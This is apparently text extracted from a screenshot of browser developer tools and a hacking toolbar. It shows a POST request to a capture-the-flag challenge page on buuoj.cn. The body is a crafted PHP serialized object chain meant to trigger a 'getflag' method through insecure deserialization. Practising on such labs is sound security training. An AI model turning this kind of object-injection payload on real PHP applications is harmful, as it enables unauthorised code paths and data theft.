 array(0) { }
Elements Console Network Sources Memory Performance Application Security Lighthouse EditThisCooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e1591acb-9f54-4828-87af-6ce4e35307e9.node3.buuoj.cn/se.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body N
aa=O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":3: C
{s:4:"mod1";O:2:"ee":2:{s:4:"str1";O:2:"dd":3:
{s:4:"name";N;s:4:"flag";N;s:1:"b";N;}s:4:"str2";s:7:"getflag";}s:4:"mod2";N;s:4:"mod3";s:3:"123";}}}s:4:"mod2"
;N;}